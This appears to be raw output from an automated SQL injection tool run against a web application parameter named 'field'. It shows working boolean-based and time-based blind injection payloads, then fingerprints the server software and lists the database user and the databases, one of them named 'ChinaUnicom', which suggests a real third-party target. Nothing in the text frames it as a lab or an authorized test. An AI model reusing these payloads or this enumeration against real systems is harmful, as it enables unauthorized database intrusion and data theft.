 ---
Place: GET
Parameter: field
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: start=1&field=gddhzl' AND 4372=4372 AND 'WZUV'='WZUV&size=21&framet
ype=3
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: start=1&field=gddhzl' AND SLEEP(5) AND 'vBle'='vBle&size=21&framety
pe=3
---
[23:20:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3
back-end DBMS: MySQL 5.0.11
[23:20:51] [INFO] fetching database users
[23:20:51] [INFO] fetching number of database users
[23:20:51] [INFO] resumed: 1
[23:20:51] [INFO] resumed: 'fsunicom'@'localhost'
database management system users [1]:
[*] 'fsunicom'@'localhost'
[23:20:51] [INFO] fetching database names
[23:20:51] [INFO] fetching number of databases
[23:20:51] [INFO] resumed: 3
[23:20:51] [INFO] resumed: information_schema
[23:20:51] [INFO] resumed: ChinaUnicom
[23:20:51] [INFO] resumed: test
available databases [3]:
[*] ChinaUnicom
[*] information_schema
[*] test